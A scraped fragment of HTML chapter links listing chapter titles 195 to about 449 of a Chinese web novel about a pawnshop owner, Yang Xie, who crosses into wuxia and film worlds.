href="/35833/196" title="第一百九十五章 师尊，为何是三国？">第一百九十五章 师尊，为何是三国？</a></li><li><a href="/35833/197" title="第一百九十六章 掌控天下大事，运筹帷幄之中！">第一百九十六章 掌控天下大事，运筹帷幄之中！</a></li><li><a href="/35833/198" title="第一百九十七章 昊天镜！一里路一百万，你敢坐吗？">第一百九十七章 昊天镜！一里路一百万，你敢坐吗？</a></li><li><a href="/35833/199" title="第一百九十八章 许晴的愿望！">第一百九十八章 许晴的愿望！</a></li><li><a href="/35833/200" title="第一百九十九章 古生物研究团队!克隆技术!">第一百九十九章 古生物研究团队!克隆技术!</a></li><li><a href="/35833/201" title="第二百章 小昭不知所踪,杨不悔下山!">第二百章 小昭不知所踪,杨不悔下山!</a></li><li><a href="/35833/202" title="第二百零一章 大唐啊，炼丹香鼎，离火星域！">第二百零一章 大唐啊，炼丹香鼎，离火星域！</a></li><li><a href="/35833/203" title="第二百零二章 倭国皇宫，帝王享受的节奏！">第二百零二章 倭国皇宫，帝王享受的节奏！</a></li><li><a href="/35833/204" title="第二百零三章 乐不思蜀，舞剑助兴！">第二百零三章 乐不思蜀，舞剑助兴！</a></li><li><a href="/35833/205" title="第二百零四章 传功，玄冰池修炼！">第二百零四章 传功，玄冰池修炼！</a></li><li><a href="/35833/206" title="第二百零五章 如意阁的经营模式，吃惊了！">第二百零五章 如意阁的经营模式，吃惊了！</a></li><li><a href="/35833/207" title="第二百零六章 林舒妍的电话！">第二百零六章 林舒妍的电话！</a></li><li><a href="/35833/208" title="第二百零七章 我的婚事，当铺卡片！">第二百零七章 我的婚事，当铺卡片！</a></li><li><a href="/35833/209" title="第二百零八章 巧遇齐玉，陷得太深！">第二百零八章 巧遇齐玉，陷得太深！</a></li><li><a href="/35833/210" title="第二百零九章 晴空万里，风云变化！">第二百零九章 晴空万里，风云变化！</a></li><li><a href="/35833/211" title="第二百一十章 报应不爽，叔叔让雷劈了！">第二百一十章 报应不爽，叔叔让雷劈了！</a></li><li><a href="/35833/212" title="第二百一十一章 庄园建造，景区设想！">第二百一十一章 庄园建造，景区设想！</a></li><li><a href="/35833/213" title="第二百一十二章 神国来袭，掌控生化！">第二百一十二章 神国来袭，掌控生化！</a></li><li><a href="/35833/214" title="第二百一十三章 白振飞的异能！">第二百一十三章 白振飞的异能！</a></li><li><a href="/35833/215" title="第一百一十四章 系统任务，水中世界！">第一百一十四章 系统任务，水中世界！</a></li><li><a href="/35833/216" title="第二百一十五章 大鲨鱼，齐夕瑶一家游轮灾难！">第二百一十五章 大鲨鱼，齐夕瑶一家游轮灾难！</a></li><li><a href="/35833/217" title="第二百一十六章 海啸中的命运，神秘人！">第二百一十六章 海啸中的命运，神秘人！</a></li><li><a href="/35833/218" title="第二百一十七章 是海神，本神终于出来了！">第二百一十七章 是海神，本神终于出来了！</a></li><li><a href="/35833/219" title="第二百一十八章 海啸危机，神兽降临！">第二百一十八章 海啸危机，神兽降临！</a></li><li><a href="/35833/220" title="第二百一十九章 海神啊，你是我们东方的神仙！">第二百一十九章 海神啊，你是我们东方的神仙！</a></li><li><a href="/35833/221" title="第二百二十章 上帝啊，海神吃桃子了！">第二百二十章 上帝啊，海神吃桃子了！</a></li><li><a href="/35833/222" title="第二百二十一章 海神又召唤神兽去了！">第二百二十一章 海神又召唤神兽去了！</a></li><li><a href="/35833/223" title="第二百二十二章 海神的超级战舰！">第二百二十二章 海神的超级战舰！</a></li><li><a href="/35833/224" title="第二百二十三章 指挥中心，我们遇到了两只怪兽！">第二百二十三章 指挥中心，我们遇到了两只怪兽！</a></li><li><a href="/35833/225" title="第二百二十四章 举世皆惊，什么，修真者？">第二百二十四章 举世皆惊，什么，修真者？</a></li><li><a href="/35833/226" title="第二百二十五章 来自传说中的仙界吗？">第二百二十五章 来自传说中的仙界吗？</a></li><li><a href="/35833/227" title="第二百二十六章 传言出现神兽了，网络狂潮！">第二百二十六章 传言出现神兽了，网络狂潮！</a></li><li><a href="/35833/228" title="第二百二十七章 全真七子来古镇当铺！鬼魅魍魉盛行啊。">第二百二十七章 全真七子来古镇当铺！鬼魅魍魉盛行啊。</a></li><li><a href="/35833/229" title="第二百二十八章 道士典当灵魂！">第二百二十八章 道士典当灵魂！</a></li><li><a href="/35833/230" title="第二百二十九章 无限影视职员对杨邪的轻视！">第二百二十九章 无限影视职员对杨邪的轻视！</a></li><li><a href="/35833/231" title="第二百三十章 愿望是见神兽凤凰！我都不忍直视了！">第二百三十章 愿望是见神兽凤凰！我都不忍直视了！</a></li><li><a href="/35833/232" title="第二百三十一章 剧情神转折！魂没丢，人跪了！">第二百三十一章 剧情神转折！魂没丢，人跪了！</a></li><li><a href="/35833/233" title="第二百三十二章 群情激奋，滚出华国！">第二百三十二章 群情激奋，滚出华国！</a></li><li><a href="/35833/234" title="第二百三十三章 剧情超级翻转，孽徒，给我跪下！">第二百三十三章 剧情超级翻转，孽徒，给我跪下！</a></li><li><a href="/35833/235" title="第二百三十四章 集体被精神攻击了，技惊四座！">第二百三十四章 集体被精神攻击了，技惊四座！</a></li><li><a href="/35833/236" title="第二百三十五章 孽徒，谁让你站起来的！精彩继续！">第二百三十五章 孽徒，谁让你站起来的！精彩继续！</a></li><li><a href="/35833/237" title="第二百三十六章 莎拉公主，为什么受伤的总是……！">第二百三十六章 莎拉公主，为什么受伤的总是……！</a></li><li><a href="/35833/238" title="第二百三十七章 又起波澜，岛国藏品挑战赛开始！">第二百三十七章 又起波澜，岛国藏品挑战赛开始！</a></li><li><a href="/35833/239" title="第二百三十八章 举世皆惊的节奏，女皇圣谕都出来了！">第二百三十八章 举世皆惊的节奏，女皇圣谕都出来了！</a></li><li><a href="/35833/240" title="第二百三十九章 女皇，写一份圣谕吧。">第二百三十九章 女皇，写一份圣谕吧。</a></li><li><a href="/35833/241" title="第二百四十章 圣旨在此，何人敢妄下评论啊？">第二百四十章 圣旨在此，何人敢妄下评论啊？</a></li><li><a href="/35833/242" title="第二百四十一章 圣旨一出，谁与争锋！霸气侧漏，吉尼斯哥！">第二百四十一章 圣旨一出，谁与争锋！霸气侧漏，吉尼斯哥！</a></li><li><a href="/35833/243" title="第二百四十二章 猴子请来的家伙，给送回去！">第二百四十二章 猴子请来的家伙，给送回去！</a></li><li><a href="/35833/244" title="第二百四十三章 何门何派？我的身份！">第二百四十三章 何门何派？我的身份！</a></li><li><a href="/35833/245" title="第二百四十四章 炎融部落，兽人侵袭！异能当铺传承者的影迹！">第二百四十四章 炎融部落，兽人侵袭！异能当铺传承者的影迹！</a></li><li><a href="/35833/246" title="第二百四十五章 天鹅人，炎帝！">第二百四十五章 天鹅人，炎帝！</a></li><li><a href="/35833/247" title="第二百四十六章 传功神魔时代！">第二百四十六章 传功神魔时代！</a></li><li><a href="/35833/248" title="第二百四十七章 阿朱，生命虚弱迹象！">第二百四十七章 阿朱，生命虚弱迹象！</a></li><li><a href="/35833/249" title="第二百四十八章 神仙吗？贫僧等着你！">第二百四十八章 神仙吗？贫僧等着你！</a></li><li><a href="/35833/250" title="第二百四十九章 契约书，棋子乔峰！">第二百四十九章 契约书，棋子乔峰！</a></li><li><a href="/35833/251" title="第二百五十章 难道和天外之人有关？">第二百五十章 难道和天外之人有关？</a></li><li><a href="/35833/252" title="第二百五十一章 公子，你要对妾身做什么？">第二百五十一章 公子，你要对妾身做什么？</a></li><li><a href="/35833/253" title="第二百五十三章 我愿意将小女许配给你！">第二百五十三章 我愿意将小女许配给你！</a></li><li><a href="/35833/254" title="第二百五十四章 赔了夫人的段正淳！">第二百五十四章 赔了夫人的段正淳！</a></li><li><a href="/35833/255" title="第二百五十五章 公子离不开我的温柔乡！">第二百五十五章 公子离不开我的温柔乡！</a></li><li><a href="/35833/256" title="第二百五十六章 你快点松开我的身子！">第二百五十六章 你快点松开我的身子！</a></li><li><a href="/35833/257" title="第二百五十七章 你这戏法是怎么变得？">第二百五十七章 你这戏法是怎么变得？</a></li><li><a href="/35833/258" title="第二百五十八章 神兽倒是有一只！">第二百五十八章 神兽倒是有一只！</a></li><li><a href="/35833/259" title="第二百五十九章 无崖子，你的传人！">第二百五十九章 无崖子，你的传人！</a></li><li><a href="/35833/260" title="第二百六十章 上仙请跟我来！">第二百六十章 上仙请跟我来！</a></li><li><a href="/35833/261" title="第二百六十一章 拜见掌门师叔！">第二百六十一章 拜见掌门师叔！</a></li><li><a href="/35833/262" title="第二百六十二章 张静瑜来电，形象毁了！">第二百六十二章 张静瑜来电，形象毁了！</a></li><li><a href="/35833/263" title="第二百六十三章 这一块石头肯定是开挂了！">第二百六十三章 这一块石头肯定是开挂了！</a></li><li><a href="/35833/264" title="第264掌 能出来陪陪我吗？">第264掌 能出来陪陪我吗？</a></li><li><a href="/35833/265" title="第265章 都已经席卷全球了！">第265章 都已经席卷全球了！</a></li><li><a href="/35833/266" title="第266章 我们就是1条船上的人！">第266章 我们就是1条船上的人！</a></li><li><a href="/35833/267" title="第267章 1身古装，这女人是谁？">第267章 1身古装，这女人是谁？</a></li><li><a href="/35833/268" title="第268章 东方妹妹">第268章 东方妹妹</a></li><li><a href="/35833/269" title="第269章 东方女侠霸气威武！">第269章 东方女侠霸气威武！</a></li><li><a href="/35833/270" title="第270章 老婆，我下来陪你们来了！">第270章 老婆，我下来陪你们来了！</a></li><li><a href="/35833/271" title="第271章 丁春秋被掌门师祖吓到了！">第271章 丁春秋被掌门师祖吓到了！</a></li><li><a href="/35833/272" title="第272章 公子杨邪，星宿老仙怕了！">第272章 公子杨邪，星宿老仙怕了！</a></li><li><a href="/35833/273" title="第273章 闪亮登场，飞天侠侣！">第273章 闪亮登场，飞天侠侣！</a></li><li><a href="/35833/274" title="第274章 你还不跪地求饶！">第274章 你还不跪地求饶！</a></li><li><a href="/35833/275" title="第275章 东方妹妹对战丁春秋！">第275章 东方妹妹对战丁春秋！</a></li><li><a href="/35833/276" title="第276章 王语嫣罪过丁春秋逆袭了！">第276章 王语嫣罪过丁春秋逆袭了！</a></li><li><a href="/35833/277" title="第277章 王语嫣第1号大骗子！">第277章 王语嫣第1号大骗子！</a></li><li><a href="/35833/278" title="第278章 段誉为爱疯狂直追杨邪！">第278章 段誉为爱疯狂直追杨邪！</a></li><li><a href="/35833/279" title="第279章 杨邪1笑，震段誉！">第279章 杨邪1笑，震段誉！</a></li><li><a href="/35833/280" title="第280章 掌门师叔祖感动了所有人！">第280章 掌门师叔祖感动了所有人！</a></li><li><a href="/35833/281" title="第281章 慕容复被段誉给坑杀了！">第281章 慕容复被段誉给坑杀了！</a></li><li><a href="/35833/282" title="第282章 王语嫣要拜倒在杨邪裤腿下">第282章 王语嫣要拜倒在杨邪裤腿下</a></li><li><a href="/35833/283" title="第283章 慕容复现代1游狂潮再起！">第283章 慕容复现代1游狂潮再起！</a></li><li><a href="/35833/284" title="第284章 惊现古装男子！媒体出动！">第284章 惊现古装男子！媒体出动！</a></li><li><a href="/35833/285" title="第285章 吉尼斯哥也是武林高手？">第285章 吉尼斯哥也是武林高手？</a></li><li><a href="/35833/286" title="第286章 这小子身怀内力！">第286章 这小子身怀内力！</a></li><li><a href="/35833/287" title="第287章 浑厚内力波，气势惊人啊！">第287章 浑厚内力波，气势惊人啊！</a></li><li><a href="/35833/288" title="第288章 奇哉妙哉，轮椅啊！">第288章 奇哉妙哉，轮椅啊！</a></li><li><a href="/35833/289" title="第289章 医道宝典，徒孙虚竹！">第289章 医道宝典，徒孙虚竹！</a></li><li><a href="/35833/290" title="第290章 无崖子听闻了金大大！">第290章 无崖子听闻了金大大！</a></li><li><a href="/35833/291" title="第291章 虚竹和杨前辈的阿拉伯数字">第291章 虚竹和杨前辈的阿拉伯数字</a></li><li><a href="/35833/292" title="第292章 芸儿，不得对公子无礼！">第292章 芸儿，不得对公子无礼！</a></li><li><a href="/35833/293" title="第293章 来者何人？老夫薛丁山！">第293章 来者何人？老夫薛丁山！</a></li><li><a href="/35833/294" title="第294章 仙师来了！我是姜太公！">第294章 仙师来了！我是姜太公！</a></li><li><a href="/35833/295" title="第295章 老母殿！轻功女子！">第295章 老母殿！轻功女子！</a></li><li><a href="/35833/296" title="第296章 守殿侍女，白素衣！">第296章 守殿侍女，白素衣！</a></li><li><a href="/35833/297" title="第297章 安禄山来了，不怕有杨邪！">第297章 安禄山来了，不怕有杨邪！</a></li><li><a href="/35833/298" title="第298章 神龙吗？妖人啊！">第298章 神龙吗？妖人啊！</a></li><li><a href="/35833/299" title="第299章 手机1出，魂魄被摄！">第299章 手机1出，魂魄被摄！</a></li><li><a href="/35833/300" title="第300章 好了公子，您开始吧！">第300章 好了公子，您开始吧！</a></li><li><a href="/35833/301" title="第301章 姑娘等半日郭靖杨康都来了！">第301章 姑娘等半日郭靖杨康都来了！</a></li><li><a href="/35833/302" title="第302章 穆念慈，哥来晚了1步！">第302章 穆念慈，哥来晚了1步！</a></li><li><a href="/35833/303" title="第303章 差点吓尿，王妃驾到！">第303章 差点吓尿，王妃驾到！</a></li><li><a href="/35833/304" title="第304章 射雕世界，惊闻逍遥派！">第304章 射雕世界，惊闻逍遥派！</a></li><li><a href="/35833/305" title="第305章 黄蓉也在城中！">第305章 黄蓉也在城中！</a></li><li><a href="/35833/306" title="第306章 惊吓死了王处1！">第306章 惊吓死了王处1！</a></li><li><a href="/35833/307" title="第307章 黄蓉调皮，杨邪超神！">第307章 黄蓉调皮，杨邪超神！</a></li><li><a href="/35833/308" title="第308章 杨邪逗黄蓉！">第308章 杨邪逗黄蓉！</a></li><li><a href="/35833/309" title="第309章 你倒是快点杀了这条大蛇呀！">第309章 你倒是快点杀了这条大蛇呀！</a></li><li><a href="/35833/310" title="第310章 穆姑娘，你没事吧？">第310章 穆姑娘，你没事吧？</a></li><li><a href="/35833/311" title="第311章 将念慈许配给你！">第311章 将念慈许配给你！</a></li><li><a href="/35833/312" title="第312章 哪里都有逍遥派？！">第312章 哪里都有逍遥派？！</a></li><li><a href="/35833/313" title="第313章 降龙来袭！">第313章 降龙来袭！</a></li><li><a href="/35833/314" title="第314章 穆念慈的灵符！">第314章 穆念慈的灵符！</a></li><li><a href="/35833/315" title="第315章 感动了穆念慈，疯了杨康！">第315章 感动了穆念慈，疯了杨康！</a></li><li><a href="/35833/316" title="第316章 丘处机来了！什么逍遥派？">第316章 丘处机来了！什么逍遥派？</a></li><li><a href="/35833/317" title="第317章 我知道周伯通在哪里？">第317章 我知道周伯通在哪里？</a></li><li><a href="/35833/318" title="第318章 穆念慈哭了，法宝惹的祸！">第318章 穆念慈哭了，法宝惹的祸！</a></li><li><a href="/35833/319" title="第319章 天赋极高的白素衣！">第319章 天赋极高的白素衣！</a></li><li><a href="/35833/320" title="第320章 危机再临，老板会飞！">第320章 危机再临，老板会飞！</a></li><li><a href="/35833/321" title="第321章 老板死了！">第321章 老板死了！</a></li><li><a href="/35833/322" title="第322章 青鸾变成了蜂鸟！">第322章 青鸾变成了蜂鸟！</a></li><li><a href="/35833/323" title="第323章 青羽未来，太好了！">第323章 青羽未来，太好了！</a></li><li><a href="/35833/324" title="第324章 神兽，神兽啊。">第324章 神兽，神兽啊。</a></li><li><a href="/35833/325" title="第325章 你不想飞檐走壁？">第325章 你不想飞檐走壁？</a></li><li><a href="/35833/326" title="第326章 就不怕我背叛你！">第326章 就不怕我背叛你！</a></li><li><a href="/35833/327" title="第327章 不要搞个人崇拜！">第327章 不要搞个人崇拜！</a></li><li><a href="/35833/328" title="第328章 爱丽丝，我是杨邪！">第328章 爱丽丝，我是杨邪！</a></li><li><a href="/35833/329" title="第329章 美女战丧尸！">第329章 美女战丧尸！</a></li><li><a href="/35833/330" title="第330章 威克斯，我来了！">第330章 威克斯，我来了！</a></li><li><a href="/35833/331" title="第331章 威克斯对打杨邪！">第331章 威克斯对打杨邪！</a></li><li><a href="/35833/332" title="第三百三十二章 战舰已备好，吃惊吃惊！">第三百三十二章 战舰已备好，吃惊吃惊！</a></li><li><a href="/35833/333" title="第三百三十三章 他想要带走巨轮！">第三百三十三章 他想要带走巨轮！</a></li><li><a href="/35833/334" title="第三百三十四章 古镇买烧烤，惊呆人！">第三百三十四章 古镇买烧烤，惊呆人！</a></li><li><a href="/35833/335" title="第三百三十五章 杨邪哥，你是谁？">第三百三十五章 杨邪哥，你是谁？</a></li><li><a href="/35833/336" title="第336章 工人坠楼，杨邪在此！">第336章 工人坠楼，杨邪在此！</a></li><li><a href="/35833/337" title="第337章 傲娇鼠人族，天敌猫女族！">第337章 傲娇鼠人族，天敌猫女族！</a></li><li><a href="/35833/338" title="第338章 6小只回归，爱丽丝异能！">第338章 6小只回归，爱丽丝异能！</a></li><li><a href="/35833/339" title="第339章 前往唐家！">第339章 前往唐家！</a></li><li><a href="/35833/340" title="第340章 京城李家！李小青！">第340章 京城李家！李小青！</a></li><li><a href="/35833/341" title="第三百四十一章 杨邪爷爷的连长！">第三百四十一章 杨邪爷爷的连长！</a></li><li><a href="/35833/342" title="第三百四十二章 追求李总裁！">第三百四十二章 追求李总裁！</a></li><li><a href="/35833/343" title="第三百四十三章 李秋水身后的杨邪！">第三百四十三章 李秋水身后的杨邪！</a></li><li><a href="/35833/344" title="第三百四十四章 李沧海死了吗？">第三百四十四章 李沧海死了吗？</a></li><li><a href="/35833/345" title="第三百四十五章 扫地僧，逍遥子？！">第三百四十五章 扫地僧，逍遥子？！</a></li><li><a href="/35833/346" title="第三百四十六章 玉玲珑！算计杨邪！">第三百四十六章 玉玲珑！算计杨邪！</a></li><li><a href="/35833/347" title="第三百四十七章 玉玲珑之心，元神被困！">第三百四十七章 玉玲珑之心，元神被困！</a></li><li><a href="/35833/348" title="第三百四十八章 李沧海的元神无法归体！">第三百四十八章 李沧海的元神无法归体！</a></li><li><a href="/35833/349" title="第三百四十九章 北冥吸吸吸！">第三百四十九章 北冥吸吸吸！</a></li><li><a href="/35833/350" title="第三百五十章 全真七子来了！">第三百五十章 全真七子来了！</a></li><li><a href="/35833/351" title="第三百五十一章 东汉皇宫，少帝刘协！">第三百五十一章 东汉皇宫，少帝刘协！</a></li><li><a href="/35833/352" title="第三百五十二章 冰火岛，小昭被迫往波斯！">第三百五十二章 冰火岛，小昭被迫往波斯！</a></li><li><a href="/35833/353" title="第三百五十三章 原来姑苏慕容很牛！">第三百五十三章 原来姑苏慕容很牛！</a></li><li><a href="/35833/354" title="第三百五十四章 屠龙刀到手！">第三百五十四章 屠龙刀到手！</a></li><li><a href="/35833/355" title="第三百五十五章 赵敏走了，小昭哭了！">第三百五十五章 赵敏走了，小昭哭了！</a></li><li><a href="/35833/356" title="第三百五十六章 亲戚来了，要治疗！">第三百五十六章 亲戚来了，要治疗！</a></li><li><a href="/35833/357" title="第三百五十七章 遭遇空难！">第三百五十七章 遭遇空难！</a></li><li><a href="/35833/358" title="第三百五十八章 青鸾和巨虎来啦！">第三百五十八章 青鸾和巨虎来啦！</a></li><li><a href="/35833/359" title="第三百五十九章 神仙降临，凭空巨轮！">第三百五十九章 神仙降临，凭空巨轮！</a></li><li><a href="/35833/360" title="第三百六十章 李家人认识杨家人！">第三百六十章 李家人认识杨家人！</a></li><li><a href="/35833/361" title="第三百六十一章 三尸飞蛾，古墓之疑！">第三百六十一章 三尸飞蛾，古墓之疑！</a></li><li><a href="/35833/362" title="第三百六十二章 气死我了！">第三百六十二章 气死我了！</a></li><li><a href="/35833/363" title="第三百六十三章 灵魅尸虫，昆仑古墓！">第三百六十三章 灵魅尸虫，昆仑古墓！</a></li><li><a href="/35833/364" title="第三百六十四章 博物馆里面的神秘女孩！">第三百六十四章 博物馆里面的神秘女孩！</a></li><li><a href="/35833/365" title="第三百六十五章 紫禁城之游！">第三百六十五章 紫禁城之游！</a></li><li><a href="/35833/366" title="第三百六十六章 慈宁宫、元神念力作祟？！">第三百六十六章 慈宁宫、元神念力作祟？！</a></li><li><a href="/35833/367" title="第三百六十七章 姥姥出场，缥缈峰！">第三百六十七章 姥姥出场，缥缈峰！</a></li><li><a href="/35833/368" title="第三百六十八章 谢杨掌门不杀之恩！">第三百六十八章 谢杨掌门不杀之恩！</a></li><li><a href="/35833/369" title="第三百六十九章 生死符发作了！">第三百六十九章 生死符发作了！</a></li><li><a href="/35833/370" title="第三百七十章 千年内力！">第三百七十章 千年内力！</a></li><li><a href="/35833/371" title="第三百七十一章 王语嫣的异能簿！">第三百七十一章 王语嫣的异能簿！</a></li><li><a href="/35833/372" title="第三百七十二章 岛主和洞主，求着王语嫣！">第三百七十二章 岛主和洞主，求着王语嫣！</a></li><li><a href="/35833/373" title="第三百七十三章 现代世界，展现武功！">第三百七十三章 现代世界，展现武功！</a></li><li><a href="/35833/374" title="第三百七十四章 昆仑古墓的五彩火鸟！">第三百七十四章 昆仑古墓的五彩火鸟！</a></li><li><a href="/35833/375" title="第三百七十五章 类似于人形的人体能量！">第三百七十五章 类似于人形的人体能量！</a></li><li><a href="/35833/376" title="第三百七十六章 昆仑山脉有好多妖兽哇！">第三百七十六章 昆仑山脉有好多妖兽哇！</a></li><li><a href="/35833/377" title="第三百七十七章 杨邪喜欢花凝妹子？！">第三百七十七章 杨邪喜欢花凝妹子？！</a></li><li><a href="/35833/378" title="第三百七十八章 狂霸！">第三百七十八章 狂霸！</a></li><li><a href="/35833/379" title="第三百七十九章 麒麟道人在洞中！">第三百七十九章 麒麟道人在洞中！</a></li><li><a href="/35833/380" title="第三百八十章 血蝠来袭，洞窟异形！">第三百八十章 血蝠来袭，洞窟异形！</a></li><li><a href="/35833/381" title="第三百八十一章 麒麟道人的怨灵枯骨！">第三百八十一章 麒麟道人的怨灵枯骨！</a></li><li><a href="/35833/382" title="第三百八十二章 打酱油的麒麟道人！">第三百八十二章 打酱油的麒麟道人！</a></li><li><a href="/35833/383" title="第三百八十三章 吃石头的微生物，古墓开启">第三百八十三章 吃石头的微生物，古墓开启</a></li><li><a href="/35833/384" title="第三百八十四章 全部失忆！天龙老僧！">第三百八十四章 全部失忆！天龙老僧！</a></li><li><a href="/35833/385" title="第三百八十五章 杨邪和扫地僧之间的那些事">第三百八十五章 杨邪和扫地僧之间的那些事</a></li><li><a href="/35833/386" title="第三百八十六章 能打爆宇宙的斗法！">第三百八十六章 能打爆宇宙的斗法！</a></li><li><a href="/35833/387" title="第三百八十七章 三十六佛子珠我有赤魂石">第三百八十七章 三十六佛子珠我有赤魂石</a></li><li><a href="/35833/388" title="第三百八十八章 悲剧的段正淳！">第三百八十八章 悲剧的段正淳！</a></li><li><a href="/35833/389" title="第三百八十九章 天龙寺中，逍遥秘笈！">第三百八十九章 天龙寺中，逍遥秘笈！</a></li><li><a href="/35833/390" title="第三百九十章 九阳神剑功，号称武林至高功">第三百九十章 九阳神剑功，号称武林至高功</a></li><li><a href="/35833/391" title="第三百九十一章 潘多拉星球之随心鸟！">第三百九十一章 潘多拉星球之随心鸟！</a></li><li><a href="/35833/392" title="第三百九十二章 纳美族公主！神族少年！">第三百九十二章 纳美族公主！神族少年！</a></li><li><a href="/35833/393" title="第三百九十三章 被当成邪神了！飞巡兽！">第三百九十三章 被当成邪神了！飞巡兽！</a></li><li><a href="/35833/394" title="第三百九十四章 第几大星系？神圣天域！">第三百九十四章 第几大星系？神圣天域！</a></li><li><a href="/35833/395" title="第三百九十五章 美轮美奂！期待龙马出现！">第三百九十五章 美轮美奂！期待龙马出现！</a></li><li><a href="/35833/396" title="第三百九十六章 女主播的幸运英雄称号！">第三百九十六章 女主播的幸运英雄称号！</a></li><li><a href="/35833/397" title="第三百九十七章 巨树被毁，纳美族被屠杀！">第三百九十七章 巨树被毁，纳美族被屠杀！</a></li><li><a href="/35833/398" title="第三百九十八章 掌控基地！精神转移技术！">第三百九十八章 掌控基地！精神转移技术！</a></li><li><a href="/35833/399" title="第三百九十九章 普罗米修斯星球！">第三百九十九章 普罗米修斯星球！</a></li><li><a href="/35833/400" title="第四百章 元神融入灵魂母树之心！">第四百章 元神融入灵魂母树之心！</a></li><li><a href="/35833/401" title="第四百零一章 灵魂树的轮回之心！">第四百零一章 灵魂树的轮回之心！</a></li><li><a href="/35833/402" title="第四百零二章 神灵，神灵！">第四百零二章 神灵，神灵！</a></li><li><a href="/35833/403" title="第四百零三章 亚特兰蒂斯族！">第四百零三章 亚特兰蒂斯族！</a></li><li><a href="/35833/404" title="第四百零四章 前往普罗米修斯星球！">第四百零四章 前往普罗米修斯星球！</a></li><li><a href="/35833/405" title="第四百零五章 普罗米修斯美人鱼！">第四百零五章 普罗米修斯美人鱼！</a></li><li><a href="/35833/406" title="第四百零六章 兇猿族，白猿要出战！">第四百零六章 兇猿族，白猿要出战！</a></li><li><a href="/35833/407" title="第四百零七章 龟派魔法！恐龙？">第四百零七章 龟派魔法！恐龙？</a></li><li><a href="/35833/408" title="第四百零八章 魔能之海！">第四百零八章 魔能之海！</a></li><li><a href="/35833/409" title="第四百零九章 水晶帝国！潘多拉女神！">第四百零九章 水晶帝国！潘多拉女神！</a></li><li><a href="/35833/410" title="第四百一十章 施个法，居然神仙显灵了！">第四百一十章 施个法，居然神仙显灵了！</a></li><li><a href="/35833/411" title="第四百一十一章 法神的魔法袍！">第四百一十一章 法神的魔法袍！</a></li><li><a href="/35833/412" title="第四百一十二章 山珍野味，惊呆了张静瑜！">第四百一十二章 山珍野味，惊呆了张静瑜！</a></li><li><a href="/35833/413" title="第四百一十三章 仓颉造字！独角兽！">第四百一十三章 仓颉造字！独角兽！</a></li><li><a href="/35833/414" title="第四百一十四章 林舒妍有事，魏杰哭了！">第四百一十四章 林舒妍有事，魏杰哭了！</a></li><li><a href="/35833/415" title="第四百一十五章 进入叶问世界！">第四百一十五章 进入叶问世界！</a></li><li><a href="/35833/416" title="第四百一十六章 咏春叶问，医师杨邪！">第四百一十六章 咏春叶问，医师杨邪！</a></li><li><a href="/35833/417" title="第四百一十七章 布鲁斯和杨邪的第一次！">第四百一十七章 布鲁斯和杨邪的第一次！</a></li><li><a href="/35833/418" title="第四百一十八章 布鲁斯李认为叶问疯了！">第四百一十八章 布鲁斯李认为叶问疯了！</a></li><li><a href="/35833/419" title="第四百一十九章 逍遥派亮了！复兴任务！">第四百一十九章 逍遥派亮了！复兴任务！</a></li><li><a href="/35833/420" title="第四百二十章 电影公司合作，张天志拜师！">第四百二十章 电影公司合作，张天志拜师！</a></li><li><a href="/35833/421" title="第四百二十一章 被围攻，惊动了探员！">第四百二十一章 被围攻，惊动了探员！</a></li><li><a href="/35833/422" title="第四百二十二章 叶问骑着独角兽！">第四百二十二章 叶问骑着独角兽！</a></li><li><a href="/35833/423" title="第四百二十三章 任务实施，科技震惊世界！">第四百二十三章 任务实施，科技震惊世界！</a></li><li><a href="/35833/424" title="第四百二十四章 会议是看科幻电影！">第四百二十四章 会议是看科幻电影！</a></li><li><a href="/35833/425" title="第四百二十五章 创世纪时代，卫星发射！">第四百二十五章 创世纪时代，卫星发射！</a></li><li><a href="/35833/426" title="第四百二十六章 向世界敬礼！武道圣殿！">第四百二十六章 向世界敬礼！武道圣殿！</a></li><li><a href="/35833/427" title="第四百二十七章 暗夜公会！杀手被虐！">第四百二十七章 暗夜公会！杀手被虐！</a></li><li><a href="/35833/428" title="第四二八章 见老丈人，气得拿起屠龙刀！">第四二八章 见老丈人，气得拿起屠龙刀！</a></li><li><a href="/35833/429" title="第四百二十九章 独孤求败，一只大雕！">第四百二十九章 独孤求败，一只大雕！</a></li><li><a href="/35833/430" title="第四百三十章 独孤求败的去向，襄阳城！">第四百三十章 独孤求败的去向，襄阳城！</a></li><li><a href="/35833/431" title="第四三一章 巧遇林朝英，欧阳锋凑热闹！">第四三一章 巧遇林朝英，欧阳锋凑热闹！</a></li><li><a href="/35833/432" title="第四三二章 欧阳锋哭了！老是被虐！">第四三二章 欧阳锋哭了！老是被虐！</a></li><li><a href="/35833/433" title="第四三三章 天马飞来，独孤求败！">第四三三章 天马飞来，独孤求败！</a></li><li><a href="/35833/434" title="第四三四章 苍穹一剑，霸气一战！">第四三四章 苍穹一剑，霸气一战！</a></li><li><a href="/35833/435" title="第四三五章 周伯通，骑着天马玩一圈！">第四三五章 周伯通，骑着天马玩一圈！</a></li><li><a href="/35833/436" title="第四三六章 洪七问萧峰！进入风">第四三六章 洪七问萧峰！进入风</a></li><li><a href="/35833/437" title="第四三七章 杨邪对战绝心，步惊云的点评！">第四三七章 杨邪对战绝心，步惊云的点评！</a></li><li><a href="/35833/438" title="第四三八章 绝无神杀拳，杨邪地遁！">第四三八章 绝无神杀拳，杨邪地遁！</a></li><li><a href="/35833/439" title="第四三九章 受人轻视，冤家路窄遇绝心！">第四三九章 受人轻视，冤家路窄遇绝心！</a></li><li><a href="/35833/440" title="第四百四十章 金刚刀诀！师父是道修？">第四百四十章 金刚刀诀！师父是道修？</a></li><li><a href="/35833/441" title="第四百四十一章 星兽大军进驻《风云》">第四百四十一章 星兽大军进驻《风云》</a></li><li><a href="/35833/442" title="第四百四十二章 无神绝宫弟子们，看傻了！">第四百四十二章 无神绝宫弟子们，看傻了！</a></li><li><a href="/35833/443" title="第四百四十三章 异兽大军的强横，阴阳眼！">第四百四十三章 异兽大军的强横，阴阳眼！</a></li><li><a href="/35833/444" title="第四百四十四章 太刀七雷斩！势力雏形！">第四百四十四章 太刀七雷斩！势力雏形！</a></li><li><a href="/35833/445" title="第四百四十五章 天马行空，拜剑山庄！">第四百四十五章 天马行空，拜剑山庄！</a></li><li><a href="/35833/446" title="第四百四十六章 不识抬举，灵鹤助阵！">第四百四十六章 不识抬举，灵鹤助阵！</a></li><li><a href="/35833/447" title="第四百四十七章 不世凶兵，败亡之剑！">第四百四十七章 不世凶兵，败亡之剑！</a></li><li><a href="/35833/448" title="第四百四十八章 剑魔的断脉剑谱！">第四百四十八章 剑魔的断脉剑谱！</a></li><li><a href="/35833/449" title="第四百四十九章 